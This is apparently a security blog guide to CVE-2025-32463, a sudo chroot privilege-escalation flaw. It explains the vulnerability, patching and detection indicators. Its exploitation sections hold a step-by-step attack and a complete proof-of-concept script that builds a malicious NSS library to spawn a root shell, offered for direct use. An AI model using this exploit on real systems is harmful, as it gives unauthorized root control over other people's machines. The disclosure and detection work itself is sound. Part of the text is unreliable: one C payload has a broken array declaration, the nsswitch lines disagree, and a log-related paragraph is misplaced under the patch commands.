On June 30, 2025, the team at Stratascale Cyber Research Unit (CRU) identified a local privilege escalation vulnerability in sudo, which is now being tracked as CVE-2025-32463. This vulnerability is related to sudo’s chroot option which can allow attackers to escalate their privileges to root on an affected system.
This guide provides a comprehensive overview of the vulnerability, its underlying concepts, exploitation methods, and crucial detection and mitigation strategies.
- What is CVE-2025-32463?
- Foundational Concepts for Understanding the Exploit
- Technical Analysis of CVE-2025-32463
- How does the CVE-2025-32463 exploit work?
- Proof of Concept for CVE-2025-32463
- Remediation and System Hardening
- Threat Hunting and Detection Strategies
- Conclusion
- Frequently Asked Questions (FAQs)
- References:
What is CVE-2025-32463?
CVE-2025-32463 is a critical security vulnerability discovered in sudo command-line utility that affects Linux and Unix-based systems. This vulnerability allows any local user to escalate their privileges to root (administrator) level, even if they don’t have permission to do so normally.
This is a classic example of an attacker abusing a legitimate, trusted system tool to achieve their malicious goals, a technique known as ‘Living off the Land‘.
Key Details:
- CVE ID: CVE-2025-32463
- Severity: Critical (CVSS Score: 9.3/10)
- Affected Versions: Sudo 1.9.14 through 1.9.17
- Discovery Date: June 2025
- Fixed Version: Sudo 1.9.17p1 and later
I’ve been looking into this CVE for a few days now, but I only got the chance to spin up my lab and try it out myself yesterday. And in this post, I’ll talk about what sudo is, how CVE-2025-32463 is exploited, how you can setup your own lab to test it out.
Foundational Concepts for Understanding the Exploit
To grasp the severity of CVE-2025-32463, it’s essential to understand the fundamental technologies it exploits:
The Sudo Utility
sudo (superuser do) is a command line tool in Linux and Unix-like operating systems. It allows regular users to run commands with elevated privileges, typically as the root user (system administrator).
It is a standard way to grant administrative privileges to specific users without sharing the root password, thereby enhancing system security and accountability.
The control for this access is managed through the /etc/sudoers file, a detailed policy configuration that specifies which users can run what commands, as which users, and on which machines.
It’s important to remember that sudo’s main job is to enforce fine-grained control – and that’s exactly what CVE-2025-32463 manages to completely bypass.
The Chroot Environment
Chroot (change root) is a Unix operating system call that changes the root directory of the current running process and its children. A program that is re-rooted to another directory cannot access files and commands outside that directory tree.
This is often used to create a confined environment for testing or running potentially untrusted applications. And this isolated environment is often called a “chroot jail“.
Linux Privilege Escalation
Privilege Escalation is the act of exploiting a bug, design flaw, or configuration oversight in an operating system or software application to gain elevated access to resources that are normally protected from an application or user. This is typically categorized into two types:
- Vertical Privilege Escalation: An attacker with lower privileges gains the permissions of a user with higher privileges, such as a standard user escalating to
root. - Horizontal Privilege Escalation: An attacker gains access to the resources of another user who has similar permissions.
CVE-2025-32463 is a textbook example of vertical privilege escalation, the most dangerous form, as it grants the attacker complete control over the compromised system. This type of attack is the ultimate goal for many adversaries after gaining an initial foothold, allowing them to install persistent malware, exfiltrate data, and pivot to other systems on the network.
The sudo flaw provides a direct and reliable path to this goal, positioning it alongside other critical LPE vectors like kernel exploits and SUID/SGID binary abuse.
Technical Analysis of CVE-2025-32463
In this section, we’ll take a closer look at the technical details of CVE-2025-32463 to understand exactly how this vulnerability works and what makes it exploitable.
Anatomy of the Vulnerability: A Logical Flaw in Execution Order
The root cause of CVE-2025-32463 is a logical flaw, not a memory-safety issue like a buffer overflow (which was the case in the infamous CVE-2021-3156 “Baron Samedit” vulnerability). This flaw was introduced in sudo version 1.9.14.
The change caused sudo to resolve paths for certain resources, most notably for Name Service Switch (NSS) configuration, from within the user-specified chroot environment before it had completed the validation of the sudoers policy.
This premature path resolution created a critical window of opportunity. Because the exploit relies on a predictable logical error rather than unstable memory manipulation, it is highly reliable and portable across different system architectures and operating systems where a vulnerable sudo version is present.
The nsswitch.conf Pivot: Hijacking the Name Service Switch
The exploit cleverly pivots on the /etc/nsswitch.conf file. This configuration file is fundamental to Unix-like systems, as it dictates the sources and order for looking up system databases, including users (passwd), groups (group), and hosts (hosts).
The vulnerability allows an attacker to supply their own malicious nsswitch.conf file. And when sudo is invoked with the -R option, it changes its root to the attacker-controlled directory and then, in its privileged state, attempts to perform user and group lookups as part of its initialization.
Because it is now “jailed,” it reads the attacker’s /etc/nsswitch.conf file instead of the legitimate system one. This malicious file contains an entry that directs the system’s dynamic linker to load an attacker-crafted shared library (.so file) to handle a lookup request, leading directly to code execution as root.
The Path to Root: A Step-by-Step Causal Chain
The exploitation of CVE-2025-32463 follows a clear and deterministic sequence of events:
- Invocation: A local attacker, with any level of user privilege, executes the
sudocommand with the-Roption, pointing it to a directory they have created and control (e.g.,sudo -R /home/attacker/fake_root some_command). - Chroot Execution: The
sudoprocess, which starts withrootprivileges, executes thechroot()system call, changing its own root directory to the attacker’sfake_rootdirectory. - Policy Parsing and Name Resolution:
sudobegins its internal setup, which includes parsing thesudoerspolicy. This process requires it to resolve user, group, and host names. - Malicious Configuration Read: To perform name resolution,
sudoattempts to open and read/etc/nsswitch.conf. Due to the chroot, it instead opens and reads the attacker’s file at/home/attacker/fake_root/etc/nsswitch.conf. - Rogue Library Directive: The attacker’s
nsswitch.conffile contains a line instructing the system to use a custom, non-standard service for a database lookup (e.g.,passwd: files /malicious_lib). - Dynamic Linker Hijacking: The system’s dynamic linker (
ld.so) sees this directive and attempts to load a shared library corresponding to the service name (e.g.,libnss_malicious_lib.so.2) from a location within the chroot jail that the attacker also controls. - Payload Execution: The shared library is loaded into the
sudoprocess’s address space. The library’s constructor function (a special function like_initthat runs automatically upon loading) is executed. - Privilege Escalation: Since the
sudoprocess is running asroot, the code within the constructor function also executes asroot. This payload typically spawns a new shell (e.g.,/bin/bash), granting the attacker an interactive root session and full control of the system.
Affected Systems and Versions
The vulnerability specifically affects sudo versions 1.9.14 through 1.9.17. It is important to note that while this vulnerability was often disclosed alongside another flaw, CVE-2025-32462, the latter affects a much broader range of sudo versions.

The chroot flaw is confined to the versions where the path resolution logic was changed. Systems running sudo versions prior to 1.9.14 are not affected by this specific vector as they lack the flawed logic.
The following table provides a summary of the vulnerability’s scope across major Linux distributions and directs administrators to official vendor advisories.
How does the CVE-2025-32463 exploit work?
Disclaimer: This section is provided for educational, research, and defensive purposes only. Unauthorized attempts to exploit this vulnerability on systems you do not own are illegal and strictly prohibited.
The following walkthrough demonstrates the practical steps to exploit CVE-2025-32463, synthesizing the proof-of-concept details available in public disclosures.

Step 1: Constructing the Malicious Environment
The first step is to create the directory structure that will serve as the fake chroot environment. All subsequent malicious files will be placed within this structure.
# Create the chroot directory and necessary subdirectories
mkdir -p woot/etc woot/libStep 2: Crafting the Malicious nsswitch.conf
Next, the attacker creates the malicious nsswitch.conf file inside the woot/etc directory. The critical line is passwd: files /woot1337. This tells the name service system to use a service named /woot1337 for password database lookups. The dynamic linker will interpret this as a directive to load a library named libnss_/woot1337.so.2.
# Create the malicious nsswitch.conf
echo "passwd: files /woot1337" > woot/etc/nsswitch.confStep 3: Compiling the Payload
The attacker writes a small C program that will be compiled into the malicious shared library. The _init function serves as a constructor, which is executed automatically by the dynamic linker as soon as the library is loaded. This function contains the payload: spawning a root shell using execve. The -p flag for bash ensures it does not drop privileges even if invoked in a way that would normally do so.
// File: woot1337.c
#include <unistd.h>
#include <stdlib.h>
// This constructor function runs automatically when the library is loaded.
void _init() {
// Unset potentially problematic environment variables
unsetenv("LD_PRELOAD");
// The payload: execute a root shell
char *argv = { "/bin/bash", "-p", NULL };
execve("/bin/bash", argv, NULL);
}This C code is then compiled as a position-independent, shared object file. The output filename must precisely match the name the linker expects based on the nsswitch.conf entry.
# Compile the C code into a shared library
# The output filename must match the service name in nsswitch.conf
gcc -fPIC -shared -o woot/lib/libnss_woot1337.so.2 woot1337.cStep 4: Executing the Exploit
With the malicious environment prepared, the attacker triggers the vulnerability with a single command. The -R. option tells sudo to chroot into the current directory (woot). The final woot argument is a placeholder command; it is irrelevant because the exploit triggers and executes the payload before sudo ever attempts to run this command.
# Change into the prepared directory
cd woot
# Trigger the vulnerability
sudo -R. woot
# If successful, a root shell is spawned immediately:
# root@hostname:/# id
# uid=0(root) gid=0(root) groups=0(root)Proof of Concept for CVE-2025-32463
If you don’t want to follow the multi-steps for triggering the vulnerability, then you can directly use the available PoC. The code block below shows the proof of concept (PoC) demonstration script provided by the researchers at Stratascale.
#!/bin/bash
# sudo-chwoot.sh
# CVE-2025-32463 – Sudo EoP Exploit PoC by Rich Mirch
# @ Stratascale Cyber Research Unit (CRU)
STAGE=$(mktemp -d /tmp/sudowoot.stage.XXXXXX)
cd ${STAGE?} || exit 1
cat > woot1337.c<<EOF
#include <stdlib.h>
#include <unistd.h>
__attribute__((constructor)) void woot(void) {
setreuid(0,0);
setregid(0,0);
chdir("/");
execl("/bin/bash", "/bin/bash", NULL);
}
EOF
mkdir -p woot/etc libnss_
echo "passwd: /woot1337" > woot/etc/nsswitch.conf
cp /etc/group woot/etc
gcc -shared -fPIC -Wl,-init,woot -o libnss_/woot1337.so.2 woot1337.c
echo "woot!"
sudo -R woot woot
rm -rf ${STAGE?}After setting up my test environment repeatedly and resolving a couple of problems along the way (covered in the FAQ section), I eventually got everything working and was able to exploit the vulnerability to gain root access.

So, after attacker has gained root access, which is a form of initial compromise, they can execute arbitrary code with root privileges.
And once an attacker has this level of control, their next logical step is to establish a foothold on the system to ensure continued access. This is often achieved through various malware persistence mechanisms.
Remediation and System Hardening
To mitigate the risk posed by CVE-2025-32463, it’s crucial to take immediate steps toward both remediation and long-term system hardening.
1. Immediate Remediation: Patch, Patch, Patch
The primary and most effective remediation for CVE-2025-32463 is to upgrade the sudo package to version 1.9.17p1 or later.
This patched version corrects the logical flaw and removes the vulnerability. System administrators should prioritize this update across all affected systems. No workaround exists for this vulnerability; patching is the only definitive solution.
The following commands can be used to update sudo on major Linux distributions:
# For Debian/Ubuntu systems
sudo apt-get update && sudo apt-get install --only-upgrade sudo
# For Red Hat/CentOS/Fedora systems
sudo dnf update sudo
# For SUSE/OpenSUSE systems
sudo zypper update sudoThe commands above might return partial results or no output at all due to several factors:
- Disabled or limited logging: Some systems reduce logging for performance reasons, resulting in incomplete records.
- Insufficient sudo logging: Default configurations may not record all command details.
- Log retention policies: Important evidence could have been rotated out or deleted over time.
2. Indicators of Compromise (IOCs) for CVE-2025-32463 Monitoring
The following IOCs can be monitored to detect exploitation attempts and provide early warning of potential compromise:
Process-Based IOCs
1. Sudo Command with -R Option
Primary Detection Pattern:
- Command:
sudo -R <directory> <command> - Suspicious Examples:
sudo -R /tmp/woot /tmp/wootsudo -R /tmp/test /tmp/testsudo -R /tmp/woot /bin/bash
Monitoring Guidance:
- Alert on self-referential patterns where directory and command are identical
- Monitor all
sudoexecutions containing the-Rflag - Focus on non-standard directory paths (especially
/tmp/,/home/, user-writable locations)
2. Unusual Process Tree Patterns
Detection Indicators:
- Parent Process:
sudo -R ... - Child Process:
/bin/bash(unexpected root shell) - Rapid Privilege Escalation: Normal user to root UID transition
Monitoring Commands:
# Monitor process trees
ps -ef --forest | grep "sudo -R"
# Check for privilege escalation patterns
auditctl -w /bin/bash -p x -k privilege_escalationFile System IOCs
3. Malicious nsswitch.conf Files
IOC Characteristics:
- Location: Outside
/etc/nsswitch.conf - Content: References to
/woot1337or similar malicious modules - Paths:
/tmp/woot/etc/nsswitch.conf,/tmp/test/etc/nsswitch.conf
Sample Malicious Content:
passwd: /woot1337 files
shadow: /woot1337 files
group: /woot1337 files4. Malicious Directory Structure Creation
Suspicious Patterns:
- Fake System Directories: Any
/tmp/*/etc/structures - Directory Creation:
/tmp/woot/etc/ - File Creation:
/tmp/woot/etc/nsswitch.conf
5. Suspicious Shared Library Activity
Library Compilation IOCs:
- Compilation:
gcc -shared -fPIC -o /tmp/libnss_*.so - Library Names:
libnss_woot1337.so,libnss_test.so - Locations:
/tmp/,/var/tmp/, user directories
Library Placement IOCs:
- Source:
/tmp/libnss_*.so - Destination:
/lib/x86_64-linux-gnu/ - Commands:
cp /tmp/libnss_*.so /lib/
Threat Hunting and Detection Strategies
Detecting exploitation attempts of CVE-2025-32463 can be approached with varying levels of sophistication, reflecting an organization’s security maturity. A layered strategy, from basic log analysis to advanced kernel-level monitoring, provides the most comprehensive coverage.
Level 1 (Basic): Manual Log Analysis
For systems without advanced security tooling, initial threat hunting can be performed by manually searching system logs for indicators of compromise (IoCs). The most direct indicator is the invocation of sudo with the --chroot or -R flag. Modern systems using systemd-journald can be queried with journalctl, while older systems may require grep on traditional log files like /var/log/auth.log or /var/log/secure.
# Using journalctl to find sudo commands with the chroot option
journalctl -g "sudo.*(--chroot|-R)"
# Grepping through auth logs on older or non-systemd systems
grep -E "sudo.*(--chroot|-R)" /var/log/auth.logThe commands above might return partial results or no output at all due to several factors:
- Disabled or limited logging: Some systems reduce logging for performance reasons, resulting in incomplete records.
- Insufficient sudo logging: Default configurations may not record all command details.
- Log retention policies: Important evidence could have been rotated out or deleted over time.
Security teams should monitor for unusual Sudo command executions… For a more in-depth investigation of suspicious binaries or scripts that might be used in such an attack, security analysts can utilize a sandbox environment for real-time malware analysis.
Conclusion
CVE-2025-32463 represents a critical security flaw that demonstrates how even trusted system utilities can introduce severe vulnerabilities. The simplicity of the exploit combined with its devastating impact makes it a priority for immediate patching across all affected Linux environments
Security professionals should treat this vulnerability with the highest priority, as it allows complete system compromise by any local user, regardless of their assigned permissions.
Frequently Asked Questions (FAQs)
These FAQ entries address the most common issues I have encountered during CVE-2025-32463 testing. Hope this would help other security researchers as well.
References:
Below are the curated list of resources used in this analysis:




